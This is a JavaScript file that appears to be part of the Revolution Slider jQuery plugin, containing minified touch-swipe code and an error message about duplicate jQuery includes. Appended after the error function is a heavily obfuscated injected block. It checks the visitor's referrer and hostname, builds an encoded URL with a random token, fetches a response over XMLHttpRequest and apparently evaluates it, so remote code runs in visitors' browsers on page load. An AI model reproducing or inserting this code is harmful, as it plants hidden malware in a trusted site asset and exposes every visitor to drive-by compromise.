t=m?e.touches[0]:e;E=h;if(m){P=e.touches.length}distance=0;direction=null;if(P==n.fingers||!m){H.x=B.x=t.pageX;H.y=B.y=t.pageY;if(n.swipeStatus)N(e,E)}else{C(e)}M.addEventListener(y,A,false);M.addEventListener(b,L,false)}var M=this;var _=e(this);var D=null;var P=0;var H={x:0,y:0};var B={x:0,y:0};var F={x:0,y:0};try{this.addEventListener(g,O,false);this.addEventListener(w,C)}catch(I){}})}})(jQuery)

// SOME ERROR MESSAGES IN CASE THE PLUGIN CAN NOT BE LOADED
function revslider_showDoubleJqueryError(sliderID) {
	var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
	errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
	errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
	errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
	errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>"
		jQuery(sliderID).show().html(errorMessage);
};if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};